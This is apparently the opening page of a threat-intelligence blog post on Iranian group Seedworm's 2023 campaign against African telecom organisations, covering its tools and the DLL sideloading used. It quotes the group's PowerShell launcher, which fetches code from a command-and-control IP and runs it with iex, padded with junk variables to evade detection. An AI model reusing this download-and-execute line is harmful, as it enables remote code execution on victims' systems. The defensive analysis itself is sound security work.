 Seedworm: Iranian Hackers Target Telecoms Orgs in North and East Africa

symantec-enterprise-blogs.security.com/blogs/threat-intelligence/iran-apt-seedworm-africa-telecoms

Iranian espionage group Seedworm (aka Muddywater) has been targeting organizations operating in the telecommunications sector in Egypt, Sudan, and Tanzania.

Seedworm has been active since at least 2017, and has targeted organizations in many countries, though it is most strongly associated with attacks on organizations in the Middle East. It has been publicly stated that Seedworm is a cyberespionage group that is believed to be a subordinate part of Iran's Ministry of Intelligence and Security (MOIS).

The attackers used a variety of tools in this activity, which occurred in November 2023, including leveraging the MuddyC2Go infrastructure, which was recently discovered and documented by Deep Instinct. Researchers on Symantec's Threat Hunter Team, part of Broadcom, found a MuddyC2Go PowerShell launcher in the activity we investigated.

The attackers also use the SimpleHelp remote access tool and Venom Proxy, which have previously been associated with Seedworm activity, as well as using a custom keylogging tool, and other publicly available and living-off-the-land tools.

Attack Chain

The attacks in this campaign occurred in November 2023. Most of the activity we observed occurred on one telecommunications organization. The first evidence of malicious activity was some PowerShell executions related to the MuddyC2Go backdoor.

A MuddyC2Go launcher named "vcruntime140.dll" was saved in the folder "csidl_common_appdata\javax", which seems to have been sideloaded by jabswitch.exe. Jabswitch.exe is a legitimate Java Platform SE 8 executable.

The MuddyC2Go launcher executed the following PowerShell code to connect to its command-and-control (C&C) server:

tppmjyfiqnqptrfnhhfeczjgjicgegydytihegfwldobtvicmthuqurdynllcnjworqepp;$tppmjyfiqnqptrfnhhfeczjgjicgegydytihegfwldobtvicmthuqurdynllcnjworqepp="tppmjyfiqnqptrfnhhfeczjgjicgegydytihegfwldobtvicmthuqurdynllcnjworqepp";$uri ="http://95.164.38.99:443/HR5rOv8enEKonD4a0UdeGXD3xtxWix2Nf";$response = Invoke-WebRequest -Uri $uri -Method GET -ErrorAction Stop -usebasicparsing;iex $response.Content;

It appears that the variables at the beginning of the code are there for the purposes of attempting to bypass detection by security software, as they are unused and not relevant.

1/6